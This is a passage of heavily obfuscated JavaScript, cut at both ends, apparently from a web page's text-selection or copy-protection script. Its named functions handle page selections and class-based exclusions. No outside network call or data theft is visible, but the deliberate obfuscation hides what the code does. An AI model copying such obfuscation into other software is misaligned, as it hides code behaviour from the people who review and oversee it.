x6d0,0x621,0xa5c)](typeof _0x33fc17,_0x45e174[_0x56e65e(0xae6,0xcae,0xd22,'q^8T',0x770)])&&((_0x37ba9f[_0x3478ee(0xc1b,0xa2d,0x1383,0x11ac,'#cC$')+_0x3478ee(0xaf5,0x9c1,0x11ff,0xf71,'g[J3')](_0x45e174[_0x56e65e(0x1068,0xbbb,0x992,'X)g7',0xed6)])||_0x556141[_0x4766ad(0x837,'esKD',0xe09,0xc77,0x104d)+_0x3478ee(0xcaa,0xf75,0x12d3,0x124e,'*B2s')](_0x45e174[_0x4766ad(0xc8a,'z$RJ',0x92f,0xc2d,0x1083)]))&&_0x45e174[_0x3478ee(0x1e2,0x818,0x234,0x1e8,'NiyB')](_0x532180));else{var _0x2d7109=document[_0x3478ee(0x48a,0x709,0x639,-0x282,'wb*1')+_0x3478ee(0xab7,0x820,0x657,0xb0c,'oG7K')][_0x42a3d1('vq)&',0x328,0x5b,0x205,0x7f3)+_0x3478ee(0xe97,0x1231,0x114b,0x7f1,'uOXl')+'e']();_0x2889ab=_0x2d7109[_0x42a3d1('7UlI',0x86f,0x94c,0xb3d,0x670)+_0x42a3d1('vq)&',0x7b3,0xae4,0xca4,0x8ab)+_0x42a3d1('z$RJ',0x2bd,-0x133,-0x49e,-0x388)](),_0x492e7e=_0x2d7109[_0x4766ad(0x7c2,'#cC$',0x101,0x702,0x5c0)];}}}var _0x2b2b29={};function _0x4766ad(_0x49f7db,_0x38635e,_0x86b9a0,_0xb652e4,_0x59f7b1){return _0x352721(_0xb652e4-0x4c3,_0x38635e-0x99,_0x86b9a0-0x1dd,_0x38635e,_0x59f7b1-0x19b);}_0x2b2b29[_0x56e65e(0x1348,0xd21,0x1105,'TKEH',0xe36)]=_0x492e7e,_0x2b2b29[_0x42a3d1('Ng2*',0xc24,0xe4a,0xe1b,0x5f1)+_0x381bd5(0x626,0x9df,'g6[M',0x93e,0x632)+_0x42a3d1('Ng2*',0x3ab,0x723,-0x146,0xad1)+'t']=_0x2889ab;return _0x2b2b29;console[_0x3478ee(0x4d4,0x56f,0xb55,0x592,'H^Ge')](_0x2889ab);}function getSelectionParentElement(){var _0x314226={'bOnqw':function(_0x5c11b7,_0x4f2967,_0x530441){return _0x5c11b7(_0x4f2967,_0x530441);},'lLnlO':_0x45fde8(0xa03,0xed9,0xe6c,'Cwlm',0xb16),'iQAXl':function(_0x3da592,_0x1b8ce6){return _0x3da592!=_0x1b8ce6;},'lnMiH':function(_0x2c549f,_0x29e9cb){return _0x2c549f(_0x29e9cb);},'FAcQT':function(_0x13cd48,_0x400c9f){return _0x13cd48===_0x400c9f;},'xfHQi':_0x35c2ac(0x15d,'uSKg',0x458,0x396,0x719),'wXjPH':_0x45fde8(0xb19,0x636,0xf1,'z$RJ',0xbd1),'xTNuw':function(_0x4cee3d,_0xaf1468){return _0x4cee3d===_0xaf1468;},'AlCNa':_0x4df379('*B2s',0x40b,0x1ed,0x72b,0x42f),'xnUsz':_0xb3b652(0xa61,0x9e3,0x93a,'X)g7',0x2f6),'lKJmP':function(_0x241cc3,_0x4fa642){return _0x241cc3!=_0x4fa642;},'eBpnA':_0x18775d(0x1546,'udv(',0xe0c,0xf74,0xd0f),'ScsLr':_0x18775d(-0x2d4,'nSq1',0x40a,0x6ef,0x4a1),'SSseB':function(_0x1c58bd,_0x3a1060){return _0x1c58bd!=_0x3a1060;},'TgmLr':_0x35c2ac(0x2a1,'vu%V',0x6a2,-0x1ad,0x6fc)+'ol','VGzbA':_0x45fde8(0x20,0x4d8,0x86,'wb*1',-0x80),'lZldt':_0x45fde8(0x7a8,0x8a1,0x9b7,'etmz',0x7c5),'neuxq':_0x4df379('1uf#',0x1073,0xfcd,0xc1c,0xacc)+_0x45fde8(0xd77,0x863,0xc80,'$Grl',0x667)+_0xb3b652(0x1096,0xb8e,0x75e,'g8zd',0xac3)+_0x18775d(0xd57,'UUbr',0x671,0x88d,0x35a)+_0x45fde8(0x24c,0x8a7,0x53d,'yjAT',0x8d7),'BZGie':function(_0x2fa41f,_0xcfdac4){return _0x2fa41f!=_0xcfdac4;}},_0x272871=null,_0x1ff34d;if(window[_0x45fde8(0xe4,0x1e7,0x5a0,'UUbr',-0x474)+_0xb3b652(0xc3c,0x12b1,0x97f,'lKOa',0xc12)+'on'])_0x314226[_0x45fde8(0xba1,0xdfb,0xaa6,'NiyB',0x1437)](_0x314226[_0x18775d(0x2c0,'vq)&',0x39c,0x686,0x570)],_0x314226[_0x45fde8(0x10e1,0xbad,0x492,'H^Ge',0x109c)])?(_0x1dadef[_0x35c2ac(0x525,'yjAT',0x291,0x2a5,0x724)+'n']&&_0x12ab80&&_0x314226[_0x35c2ac(0xca,'oG7K',0x5e5,0x3b6,0x77e)](_0x1a1e9f,![],_0x480904),_0x5b706c[_0x35c2ac(0x241,'Cwlm',0x36b,0x8d0,0x411)+'n']=![],_0x515500[_0x35c2ac(0x74c,'etmz',0x6e7,0xad2,0x83)+_0xb3b652(-0xcb,0x49f,0x70c,'X)g7',-0x1c)+'n']=_0x2043f8):(_0x1ff34d=window[_0x45fde8(0x10ea,0x95d,0x7a3,'BFf#',0xd5e)+_0x45fde8(0x2ad,0x509,0x3d3,'NiyB',0x68e)+'on'](),_0x1ff34d[_0x4df379('nex$',-0x21b,0xb2b,0x11a,0x406)+_0x4df379('g[J3',0x9dd,0x8ba,-0x270,0x363)]&&(_0x314226[_0x18775d(0x36d,'g[J3',0x702,0x825,0x9d9)](_0x314226[_0x35c2ac(0xb0c,'WA6z',0x398,0xb31,0x128a)],_0x314226[_0x4df379('Ng2*',0xc94,0xdf5,0x1355,0xe24)])?(_0x31c086[_0x45fde8(0x14b2,0xf17,0x142d,'9@B&',0xab8)+_0x45fde8(0x40,0x531,0xabc,'7kW!',-0x24a)+'t']=_0x394ed4,_0x59e28d[_0x45fde8(0xab8,0x538,0x85e,'g[J3',0x684)+_0xb3b652(0x910,-0x160,0x63f,'lKOa',0x462)+_0x35c2ac(0x986,'esKD',0x1101,0xfb1,0xdfd)]=_0x58c862,_0x46c390[_0x35c2ac(0x5b2,'Zl@y',-0x15b,0x195,0x4d0)+_0xb3b652(0xd2f,-0x70,-0x39,'CrZn',0x6d1)+_0x18775d(0x721,'etmz',0x9b1,0xfa0,0x9c4)+'r'](_0x314226[_0x45fde8(0x23e,0x845,0xb02,'Tw87',0x50e)],_0x40aeb4,!(-0x13c4+-0x24b1+-0x3*-0x12d2)),_0x470a5a[_0x4df379('yjAT',0x10b8,0xf61,0x932,0xb5c)+'ck']=_0x15c5c5):(_0x272871=_0x1ff34d[_0x18775d(0x5d1,'X)g7',0x8a7,0xbb3,0x3f2)+_0xb3b652(-0x4a5,-0x347,0x4cf,'nSq1',0x1f3)](-0x78d*-0x5+-0x3*0x59c+-0x1e7*0xb)[_0x4df379('yjAT',0x9b6,0x5f8,0xac7,0xd96)+_0x18775d(-0x364,'H^Ge',-0x66,-0x676,-0x69e)+_0x35c2ac(-0x42,'wb*1',-0x70c,-0x77f,0xdd)+_0xb3b652(0x40c,-0x209,-0x61a,'7a]M',-0x4d)+_0x4df379('Z3Dp',0x1464,0x150b,0x13d8,0x104e)],_0x314226[_0x35c2ac(0x206,'6S$%',-0x448,-0x58a,0x638)](_0x272871[_0x18775d(0x815,'oG7K',0xce8,0x12d1,0xbea)+_0x45fde8(0xdc6,0x6c4,0xd8c,'7a]M',0x678)],-0x175d+0x165*0x12+-0x1bc)&&(_0x314226[_0xb3b652(0x697,-0x380,-0x161,'uOXl',0x61)](_0x314226[_0x45fde8(0x11ab,0xe40,0x7bf,'EX#R',0xe1f)],_0x314226[_0x35c2ac(0x6a9,'BFf#',0xb83,0x1b5,0xdde)])?_0x33b113[_0x35c2ac(0xd12,'vq)&',0x9ca,0x143f,0x139d)+_0xb3b652(-0x6de,0xf8,-0x256,'Ng2*',-0x127)+'on']()[_0xb3b652(-0x34e,-0x294,-0xbb,'7UlI',-0x92)]():_0x272871=_0x272871[_0x4df379('uOXl',0x5c0,0x156,0x2e0,0x638)+_0xb3b652(0xd43,0xbf7,0xa8f,'uOXl',0xcec)]))));else{if((_0x1ff34d=document[_0x4df379('uSKg',0xb0,0x274,0x1e,0x683)+_0xb3b652(0x470,0x6ab,0x7fe,'p]kc',0x4d0)])&&_0x314226[_0x35c2ac(0xaff,'vq)&',0x876,0x9d5,0x1215)](_0x1ff34d[_0xb3b652(0xa63,0x934,0x100e,'BFf#',0x9a4)],_0x314226[_0x4df379('lKOa',0x19,0x6a,-0x2f1,0x3b1)])){if(_0x314226[_0x4df379('9@B&',0x7b9,0xecc,0xabf,0xd86)](_0x314226[_0x18775d(0xb65,'$y*N',0x6d2,0xce4,0x52f)],_0x314226[_0x4df379('Tw87',0x1103,0x14e9,0x14b4,0xd51)])){if(_0x314226[_0xb3b652(0x65c,0xdc4,0xa3f,'9@B&',0xb45)](_0x5ab8c2,''))_0x314226[_0x35c2ac(0x999,'8[vh',0x503,0x5b3,0xc5e)](_0x5a73f7,_0x5248c4);return!(0x1*-0x301+-0x1819+0x1b1b);}else _0x272871=_0x1ff34d[_0x18775d(0xc46,'WA6z',0xb10,0x11f2,0x7b7)+_0x45fde8(0x131a,0xfc6,0x14d8,'oG7K',0xd7a)+'e']()[_0x35c2ac(0x637,'9@B&',0xac3,0x4b,0x81c)+_0x4df379('NiyB',0xd64,0x52a,0xa12,0x6f6)+_0xb3b652(0x7d7,0x5e9,0xc23,'Ng2*',0x618)]();}}function _0x4df379(_0x4ca690,_0x5705e1,_0x3276b1,_0x1cf2de,_0x3ebd33){return _0xfc2a8b(_0x4ca690-0x1c1,_0x4ca690,_0x3276b1-0x196,_0x3ebd33-0x340,_0x3ebd33-0x176);}function _0xb3b652(_0x24290c,_0x2cb30d,_0x24e7da,_0x50e2bd,_0x1ce1b8){return _0x2b6125(_0x50e2bd,_0x2cb30d-0xba,_0x24e7da-0x95,_0x1ce1b8- -0x6a,_0x1ce1b8-0x100);}function _0x18775d(_0x3150fb,_0x2c0f12,_0x33a194,_0x109754,_0x17a09b){return _0xfc2a8b(_0x3150fb-0x8d,_0x2c0f12,_0x33a194-0x1cc,_0x33a194-0xe4,_0x17a09b-0x113);}let _0x25c52f=new Array();_0x25c52f[_0x4df379('nex$',0xee,0x47c,0x583,0x2d8)+_0xb3b652(0xe60,0xcf0,0xed4,'$Grl',0x7ed)]=_0x314226[_0xb3b652(0xb36,0x617,0xd1d,'lsS[',0x674)];function _0x35c2ac(_0x11e136,_0x45f0bd,_0x222455,_0x646f1d,_0x1f4a45){return _0x4695c4(_0x11e136-0xdd,_0x11e136-0x15,_0x222455-0x102,_0x45f0bd,_0x1f4a45-0x152);}function _0x45fde8(_0x256315,_0x4932da,_0x14f81f,_0x15d1f4,_0xf73e81){return _0x352721(_0x4932da-0x2a5,_0x4932da-0x9e,_0x14f81f-0xc4,_0x15d1f4,_0xf73e81-0x84);}if(_0x314226[_0x18775d(0x611,'UUbr',0x2d3,0x9f,0x3cb)](_0x272871,null))return _0x272871;else return _0x25c52f;}function sleep(_0x1c78c2){return new Promise(_0x220448=>setTimeout(_0x220448,_0x1c78c2));};function apply_class_exclusion(_0x3599c1){var _0x20b081={'qXFSS':function(_0x4e0dc3,_0x49086b){return _0x4e0dc3+_0x49086b;},'hnylX':function(_0x13ed2d,_0x402778){return _0x13ed2d==_0x402778;},'Movsz':function(_0x4466dd,_0x5a60ad){return _0x4466dd(_0x5a60ad);},'xufjx':_0x16e042(0xab8,0xcbc,0xa54,'g6[M',0x7fe),'AmNPy':_0x214c10(0x1215,0xe84,0x15d8,0x14fc,'X)g7')+_0x16e042(0x84e,0xec8,0x52d,'1uf#',0xf8b)+_0x214c10(0xc35,0x942,0xd53,0x105c,'7UlI')+_0x4eca0b('nSq1',0xc76,0x9b6,0x139e,0x712)+_0x214c10(0x909,0x62f,-0x177,0x106,'#cC$')+_0x4eca0b('$y*N',0x8e2,0x17d,0xbe1,0xccf)+_0x269e5d('EvFV',0xafe,0x15d2,0xb02,0x1087)+_0x4eca0b('esKD',0x727,0x9e9,-0x69,0x273)+_0x269e5d('lKOa',0x67f,0xd84,0x694,0x6aa)+_0x4eca0b('7a]M',0x937,0x5c1,0xb73,0x21a)+_0x35a2bf(0xabf,0x10e,0x238,'EvFV',0x6a2)+_0x35a2bf(0x876,0x2,-0x48b,'*B2s',0x29a)+_0x4eca0b('X)g7',0x4e7,0x466,0x629,0x35)+_0x214c10(0x5de,0xa04,0x8de,0xe04,'lsS[')+_0x16e042(0xa50,0x841,0x3d2,'6S$%',0xe6c),'tdEPT':function(_0xcccc62,_0x22146e){return _0xcccc62+_0x22146e;},'vRXGx':_0x214c10(0x1245,0xe54,0xb90,0xeaf,'EvFV')+_0x269e5d('7kW!',0x9b4,-0x27f,0x50f,0x3c9)+_0x269e5d('Cwlm',0x146e,0xcfa,0x14f1,0xd8c)+_0x35a2bf(0x7d2,-0x1b6,0xae7,'7UlI',0x4b6)+_0x35a2bf(0x98f,0x2c6,0x66f,'X)g7',0x347)+_0x16e042(0x7bb,0xafc,0x9a8,'yjAT',0xecb)+'\x20','rPNHq':_0x269e5d('6S$%',0x691,0x4cf,0x11a,0x518)+_0x214c10(0x423,0xb41,0xf98,0xa52,'oG7K')+_0x35a2bf(-0x194,0xb66,0x671,'X)g7',0x561)+_0x214c10(0x954,0xe33,0xa69,0xa21,'7a]M')+_0x35a2bf(-0x682,-0x16f,-0x2e,'1uf#',0xc0)+_0x4eca0b('8[vh',0x43c,-0x1a9,0x160,-0x32f)+_0x4eca0b('H^Ge',0xeca,0x138e,0x110f,0x1150)+_0x4eca0b('wHy(',0x376,-0x26,-0x33e,0x9cd)+_0x16e042(-0x1b7,-0x130,-0x551,'yjAT',-0x698)+_0x4eca0b('7a]M',0x9d9,0xb12,0xfb1,0xe9b)+_0x16e042(-0x2e,-0x9d,-0x277,'7kW!',0x60e)+_0x269e5d('X)g7',0x96a,0x16e6,0x1854,0x10ce)+_0x214c10(0xb3a,0xce7,0x76f,0xb1e,'X)g7')+_0x269e5d('g6[M',0x35a,0x85e,0x5c7,0x411)+_0x16e042(0xc6f,0x5be,0xb92,'udv(',0x594)+_0x16e042(0xc5e,0xeb2,0x8df,'*B2s',0x107e)+_0x269e5d('8[vh',0x648,0x73c,-0x172,0x5a3)+_0x4eca0b('nex$',0x102f,0x1030,0x11c0,0xa41)+_0x269e5d('UUbr',0xd76,0x161a,0x1378,0xeb4)+_0x16e042(0x637,0x3c5,-0xda,'X)g7',0x4ee)+_0x214c10(0x1609,0xf47,0xfcf,0xc8a,'$Grl')+_0x214c10(0x479,0x736,0x74e,0x71f,'H^Ge')+_0x214c10(0x809,0x92b,0x10b5,0xb6e,'nex$')+_0x16e042(0x571,-0xac,0x9d0,'NiyB',0x6a6)+_0x269e5d('7a]M',0x7db,0xe95,0x114b,0xdb6)+_0x35a2bf(0xee9,0xca7,0x3d9,'CrZn',0x9fa)+_0x16e042(0xa37,0x1173,0x10ec,'BFf#',0x42e)+_0x214c10(0x32a,0x80f,0xe81,0x5bc,'etmz')+_0x269e5d('Tw87',0x15be,0x1581,0xfa1,0xe48)+_0x35a2bf(0x3e4,-0x4c,-0x199,'EX#R',-0x99)+_0x16e042(0x5ff,0x3b9,0x905,'uSKg',0x97c)+_0x16e042(0x2eb,0x271,0x17f,'X)g7',0x1b4)+_0x214c10(0x843,0x250,-0x3f4,-0x3d6,'g[J3')+_0x35a2bf(0x6a0,0x764,0x6a5,'uSKg',0x699)+'>','fvsPo':_0x4eca0b('$Grl',0x9e1,0x57e,0x111c,0x80e)+_0x4eca0b('7a]M',0x123a,0x1429,0x186f,0x1642),'ddOOW':_0x16e042(0x371,0x17f,0x3a6,'g8zd',0x245)+_0x16e042(0xd1c,0xcfc,0xa15,'$y*N',0x905),'pKsPK':function(_0x57073e,_0x5a29b3){return _0x57073e!==_0x5a29b3;},'ipTxz':_0x214c10(0x7b3,0x5c4,0x38a,0xbb6,'H^Ge'),'AqMpW':_0x214c10(0x724,0x6d1,0x35f,0xb,'7UlI'),'gqjUj':function(_0x430513,_0x170922){return _0x430513!=_0x170922;},'eCahW':function(_0x295b36,_0x5ab695){return _0x295b36>=_0x5ab695;},'lSDlO':_0x214c10(0x1580,0xfcc,0x1606,0xa1e,'uSKg'),'NsPuw':_0x214c10(0x1375,0xc41,0xf8d,0xa6d,'g6[M'),'BYVfW':_0x4eca0b('NiyB',0x57d,0xbdc,0x86e,0x135),'JRTrp':_0x269e5d('Z3Dp',0xddf,0xc75,0x12b,0x80c)+_0x214c10(0x2a9,0x9d2,0x115d,0x5e8,'(svR')+'2','nLBlm':_0x35a2bf(0x79e,0xe6c,0xa76,'udv(',0x7e6)+_0x35a2bf(0x1202,0x103a,0xc30,'yjAT',0xb48),'QUtYX':_0x214c10(0xd93,0x9ac,0x45c,0xa41,'g[J3')+'px','LxXNT':_0x214c10(0x8ba,0x1018,0x1152,0x906,'p]kc')+_0x35a2bf(0xa2,0xaf7,0x27e,'g6[M',0x455),'JsPKZ':_0x269e5d('7kW!',0x1346,0xb17,0x17e0,0x1197),'EJTUR':_0x16e042(-0x182,-0x4b8,0x5c6,'8[vh',-0xfc)+_0x269e5d('8[vh',0xe49,0xa92,0x137f,0xfa7),'oJLmh':_0x214c10(0x125,0x6df,0xb8d,0x776,'Z3Dp')+_0x4eca0b('CrZn',0x104c,0x1031,0x941,0x110d)+_0x4eca0b('wb*1',0x8f5,0x48b,0xe19,0xa00),'UXOWw':function(_0x346e7f,_0x3fc180){return _0x346e7f!=_0x3fc180;},'hLWxR':function(_0x3a681c,_0x39bea4){return _0x3a681c!=_0x39bea4;},'CQCkO':function(_0x32285b,_0x4d15e8){return _0x32285b!=_0x4d15e8;},'VqYjZ':function(_0x402180,_0x450867){return _0x402180===_0x450867;},'EYtdV':_0x35a2bf(0xd8,0x1c1,-0x629,'an]A',0x52),'xAVPJ':function(_0x4b7462,_0x294e1c){return _0x4b7462!=_0x294e1c;},'emeda':function(_0x3d7897,_0x1e2d11,_0x46e64b){return _0x3d7897(_0x1e2d11,_0x46e64b);},'FwYUY':_0x35a2bf(0x18f,-0x77a,0x549,'Cwlm',-0x106)+_0x214c10(0x53a,0x837,0x711,0x993,'wb*1'),'jaGnN':_0x16e042(0x82e,0x585,0x7a0,'EX#R',0x239)+_0x16e042(0x514,0x65f,0x907,'wHy(',0x410)+_0x4eca0b('an]A',0xaec,0x10a4,0x557,0x83c)+_0x35a2bf(0x206,0x2,-0x154,'NiyB',-0x54)+_0x35a2bf(0x62f,0xc8,-0x10b,'p]kc',0xf7)+_0x16e042(0xa28,0x1031,0x69a,'oG7K',0x6f5)+'ue','snnBJ':_0x35a2bf(0x42b,0xac5,0x13d,'(svR',0x571)+_0x4eca0b('g8zd',0x107f,0xbf5,0x160e,0xd49)+_0x4eca0b('lKOa',0xdb9,0xd6c,0x74e,0xce7)+_0x4eca0b('an]A',0xefb,0xab6,0x14a8,0xfb2)+_0x35a2bf(-0x4,0xc0e,0x84,'g8zd',0x4e3)+_0x269e5d(')MyP',0x668,-0x18a,0x23c,0x3f9)+_0x269e5d('NiyB',0x1204,0xdf1,0x79d,0xb69),'FVHyq':_0x35a2bf(0x922,0x9b2,0x4e9,'g8zd',0x70d)+'ng','zLrOE':function(_0x245c73,_0x43202a){return _0x245c73+_0x43202a;},'GruMC':_0x214c10(0x1604,0xf94,0x111d,0xde7,'$y*N'),'ZOMMV':function(_0x1de9aa,_0x164b0a){return _0x1de9aa===_0x164b0a;},'LqiyJ':_0x4eca0b('EvFV',0x954,0xbcf,0xfe4,0x256),'zGgzf':function(_0x21703f,_0x105fd1){return _0x21703f===_0x105fd1;},'Slley':_0x16e042(0x569,0x1a5,0xc5c,'g6[M',0x2b4),'ULWTl':_0x214c10(0x70c,0x846,0x9b1,0xe4a,'nex$'),'WxjCP':_0x16e042(-0x4f,-0x2d,0x741,'nSq1',0x3f3),'ShSKe':function(_0x4eeaae,_0x463e90){return _0x4eeaae!==_0x463e90;},'ckzrW':_0x214c10(0x160,0x6d5,0x4d6,0xa9b,'uSKg'),'edeRw':function(_0x405fac,_0x5cc182){return _0x405fac!=_0x5cc182;},'dNIAV':_0x16e042(0x40c,0x5a3,0x7ed,'H^Ge',0x6fb)};function _0x269e5d(_0x168a10,_0x2d1c49,_0x413ceb,_0x5749f9,_0x2f975c){return _0x352721(_0x2f975c-0x419,_0x2d1c49-0x1ca,_0x413ceb-0x41,_0x168a10,_0x2f975c-0x12e);}var _0x52588d='No';function _0x35a2bf(_0x3fc4c7,_0x3da319,_0x5a869b,_0x126f19,_0x4c2c17){return _0x352721(_0x4c2c17- -0x3a,_0x3da319-0xef,_0x5a869b-0x62,_0x126f19,_0x4c2c17-0xcb);}var _0x3599c1=_0x3599c1||window[_0x16e042(0x420,-0x107,-0xb,'CrZn',0x744)],_0x5dde9e=_0x3599c1[_0x16e042(0x27,0x507,-0x407,'q^8T',0x192)+'t']||_0x3599c1[_0x35a2bf(0xf4,0x25,0x26d,'vu%V',0x694)+_0x214c10(0x525,0x6ee,0x4d6,0x461,'g6[M')]||_0x20b081[_0x35a2bf(0x775,0xe10,0x652,'g[J3',0x6a3)],_0x2c708a=_0x20b081[_0x16e042(0xc6c,0x5e3,0xc93,'$Grl',0xfac)]('','');function _0x4eca0b(_0x4221f4,_0x5d2ae1,_0x382924,_0x1fc7d9,_0x40d453){return _0xfc2a8b(_0x4221f4-0x14d,_0x4221f4,_0x382924-0x94,_0x5d2ae1-0x4c2,_0x40d453-0x1ab);}var _0x1e1be2='';if(_0x20b081[_0x269e5d('wb*1',0x6a9,0xee3,0xb2d,0xb64)](_0x5dde9e[_0x269e5d('9@B&',0xbea,0x4bc,0x751,0x9fd)+_0x35a2bf(0x573,-0x565,0x4be,'1uf#',0x1eb)+_0x214c10(0xc8d,0x6be,0xa01,0x6e7,'NiyB')],null)){if(_0x20b081[_0x4eca0b('H^Ge',0xa98,0xb01,0xda5,0x424)](_0x20b081[_0x4eca0b('Tw87',0x75c,0xcf2,0x62,0x6a)],_0x20b081[_0x4eca0b('UUbr',0xe9b,0xad8,0x1486,0x9d8)])){_0x2bb829=_0x20b081[_0x16e042(-0x12f,0x8a,-0x22b,'g[J3',-0x4a7)](_0x5c1548,'A,');if(_0x20b081[_0x35a2bf(0x1213,0xbe0,0x4db,'Ng2*',0xb05)](_0x41a3f8,'A')||_0x20b081[_0x35a2bf(0x830,0x28f,0x4b1,'X)g7',0x211)](_0x3e8c82,'A'))_0x2b64b0='A';}else _0x1e1be2=_0x20b081[_0x269e5d('g8zd',0x4dc,0x1df,0x827,0x8b0)](_0x20b081[_0x214c10(0x3de,0x7b6,0x5d6,0x261,'9@B&')](_0x5dde9e[_0x35a2bf(0x10f0,0xe20,0xa90,'p]kc',0xc9c)+_0x269e5d('oG7K',0x1622,0x1696,0xbca,0x1065)],'\x20'),_0x5dde9e[_0x269e5d('WA6z',0xed5,0x823,0x132d,0xfbe)+_0x4eca0b('vq)&',0xcdb,0x12ba,0x12ee,0x839)+_0x269e5d('nex$',0x932,0x1040,0x761,0x9fc)][_0x214c10(0x811,0x35f,0x1b9,-0x39c,'nSq1')+_0x214c10(0x167,0x1eb,-0x20b,-0x5af,'Ng2*')])||'';}else{if(_0x20b081[_0x35a2bf(0x42,0x10e,0xb39,'UUbr',0x5c3)](_0x20b081[_0x214c10(0xb28,0x7fc,0xd09,0xca1,'p]kc')],_0x20b081[_0x35a2bf(0x2b8,0x21d,-0x594,'wb*1',0x82)]))_0x1e1be2=_0x5dde9e[_0x269e5d('Tw87',0x1415,0x805,0x144c,0xe45)+_0x16e042(0xbae,0x102a,0xda6,'UUbr',0x1031)];else{_0x20b081[_0x269e5d('$y*N',0x67f,0x634,0x836,0x33a)](_0x3ab91c,_0x23cc80),_0x20b081[_0x269e5d('Ng2*',0xcb1,0xc4,0x908,0x582)](_0x2fa9fa,_0x40ee26);const _0x5a2bbb=_0x20b081[_0x269e5d('nSq1',-0x424,-0x216,0x461,0x2b1)](_0x24e8ad,_0x20b081[_0x4eca0b('q^8T',0xf6c,0xe2c,0x12f3,0x99a)]);_0x5a2bbb[_0x4eca0b('uSKg',0xf83,0x9fb,0x9eb,0xd6c)]();const _0x307a6a=_0x20b081[_0x214c10(-0x1da,0x30d,0xe9,0x82c,'(svR')];_0x5a2bbb[_0x4eca0b('vq)&',0x909,0xc87,0xfa2,0xb4c)+'d'](_0x20b081[_0x16e042(0x414,0x91b,-0x10c,'EvFV',0x72e)](_0x20b081[_0x269e5d('uSKg',0x126c,0xbcb,0xce3,0x102d)](_0x20b081[_0x214c10(0x3dc,0x3fc,0x585,-0xd4,'Tw87')],_0x307a6a),_0x20b081[_0x4eca0b('$Grl',0x7d9,0x4ba,0x807,0x9ac)]));}}function _0x214c10(_0x5739ad,_0x491377,_0x2abbf1,_0x525e0d,_0x2b6995){return _0xfc2a8b(_0x5739ad-0x10a,_0x2b6995,_0x2abbf1-0x9e,_0x491377-0x357,_0x2b6995-0x1d1);}var _0xfe13fd=_0x1e1be2[_0x214c10(0xed4,0xb52,0x3d2,0x10a2,'9@B&')]('\x20');_0xfe13fd[_0x4eca0b('7UlI',0x1067,0x8e5,0x14d8,0x12b1)+'ch'](function(_0x32ad54){function _0x30a6fd(_0x289847,_0x98d3bf,_0xb4e1ab,_0x375e9c,_0x539ce7){return _0x269e5d(_0x98d3bf,_0x98d3bf-0x17e,_0xb4e1ab-0x178,_0x375e9c-0x1a3,_0x539ce7- -0x3d1);}var _0x20c083={};function _0xdfec01(_0x47f6fe,_0x1e6eb6,_0x4fe688,_0x5ac841,_0x3d83ec){return _0x35a2bf(_0x47f6fe-0x1cf,_0x1e6eb6-0x1f,_0x4fe688-0x13b,_0x4fe688,_0x1e6eb6-0x478);}_0x20c083[_0x4bcb6a('lKOa',0x11c4,0xe76,0x9f3,0x80a)]=_0x20b081[_0xdfec01(0xe3c,0xce4,'vu%V',0x127f,0x1431)];function _0x4bcb6a(_0x59383a,_0x13e4e1,_0x38c14c,_0x29acc3,_0xb0671){return _0x4eca0b(_0x59383a,_0x38c14c-0x155,_0x38c14c-0x57,_0x29acc3-0x10c,_0xb0671-0x17e);}function _0x3e4d35(_0x22461d,_0x4c3973,_0x3578b4,_0x5744cc,_0x4a6980){return _0x16e042(_0x4c3973-0x369,_0x4c3973-0x58,_0x3578b4-0x97,_0x4a6980,_0x4a6980-0x50);}function _0x4e20a6(_0x28d9f3,_0x42aff6,_0x2754aa,_0x1bbd46,_0x522dab){return _0x16e042(_0x28d9f3-0xdb,_0x42aff6-0x127,_0x2754aa-0xa4,_0x1bbd46,_0x522dab-0x13b);}_0x20c083[_0x4bcb6a('7a]M',0xd4f,0x11be,0x1475,0xe27)]=_0x20b081[_0xdfec01(-0x71,0x6d8,'$y*N',0xb59,0xd4d)];var _0x129b9e=_0x20c083;if(_0x20b081[_0x4bcb6a('udv(',0xfc3,0xa57,0x5ec,0x685)](_0x20b081[_0x30a6fd(0x538,'Zl@y',-0x253,0x1c1,0x4b1)],_0x20b081[_0x3e4d35(0xf4f,0xe5e,0xb2d,0x11ce,'WA6z')])){if(_0x20b081[_0xdfec01(0x5b2,0xcee,'etmz',0x1246,0x6c5)](_0x32ad54,'')&&_0x20b081[_0x4e20a6(0x9a9,0x108d,0xfe8,'vu%V',0x106a)](_0x2c708a[_0x3e4d35(0x516,0x832,0x30d,0x483,')MyP')+'Of'](_0x32ad54),0x1ef2+0x9b8+0x411*-0xa)){if(_0x20b081[_0x30a6fd(0x4b4,'g6[M',0xe21,0xc78,0xbbe)](_0x20b081[_0x3e4d35(0xdb1,0xd92,0x13d7,0xbf6,'Ng2*')],_0x20b081[_0x4e20a6(0xde1,0x6cd,0xb04,'H^Ge',0x7d3)]))return!(-0x16a*0x11+-0xc60+0x246b);else _0x5dde9e[_0x30a6fd(0x3ce,'1uf#',0x132,0xd4f,0x71a)][_0x3e4d35(0x504,0x82d,0x1d3,0xf22,'Z3Dp')+'r']=_0x20b081[_0x3e4d35(0xd1f,0x101e,0xb0a,0x9a0,'an]A')],console[_0x4bcb6a('uOXl',0x80a,0xa1e,0x62e,0x548)](_0x20b081[_0x3e4d35(0x424,0x174,0x8eb,0x1fa,'WA6z')]),_0x52588d=_0x20b081[_0x4bcb6a(')MyP',0x316,0xa39,0xaa2,0xfb8)];}}else _0x51dc53[_0xdfec01(0xa92,0xfc9,'TKEH',0x1438,0x1211)+_0x4bcb6a('6S$%',0x7f4,0xca7,0xa4c,0x727)+_0x4bcb6a('#cC$',0x1327,0xd65,0xd2d,0x81b)+'r'](_0x129b9e[_0xdfec01(0x1256,0xc89,'(svR',0x51d,0x8d8)],_0x50cdc0,!(0x195f+0x15d*-0x16+0x4a0)),_0x1db277[_0x4e20a6(-0x132,0x432,-0x1cf,'Cwlm',0x3b0)+_0x30a6fd(0xd08,'g8zd',0x7fa,-0x37,0x72d)+_0x30a6fd(-0x1ee,'udv(',-0x33f,0xa73,0x38f)+'r'](_0x129b9e[_0x4bcb6a('7a]M',0xda1,0x11be,0xc19,0x160e)],_0x48bde1,!(0x1de5+-0x4d*-0x52+0x368e*-0x1));});try{if(_0x20b081[_0x4eca0b('p]kc',0x68e,0x463,0x1df,0x98d)](_0x20b081[_0x16e042(0x509,-0x1d8,0x96c,'udv(',0x59d)],_0x20b081[_0x269e5d('EvFV',-0x150,-0xc1,0x316,0x54d)])){var 